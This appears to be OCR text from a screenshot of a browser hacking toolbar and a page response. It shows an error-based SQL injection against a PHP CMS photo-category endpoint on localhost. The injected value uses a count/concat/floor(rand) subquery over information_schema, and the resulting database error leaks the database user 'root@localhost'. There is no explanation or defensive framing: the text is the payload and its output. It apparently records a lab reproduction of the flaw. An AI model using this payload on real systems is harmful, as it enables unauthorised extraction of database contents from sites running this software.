 Load URL
http://127.0.0.1/dan/qibodf/hy/member/homepage_ctrl.php?atn=pic_fm&pids[]=45&psid=3313
-
Split URL
+
Execute
Enable Post data Enable Referrer
数据库连接出错:UPDATE qb_hy_picsort SET faceurl='yu' and (select 1 from (select count(*),concat((select user()),floor(rand(0)*2))x from
information_schema.tables group by x)a)#.jpg' WHERE psid='3313' AND uid='1'
Duplicate entry 'root@localhost1' for key 'group_key'
1062
网页正在跳转当中,请稍候...
设置成功
如果您的浏览器没有自动跳转,请点击这里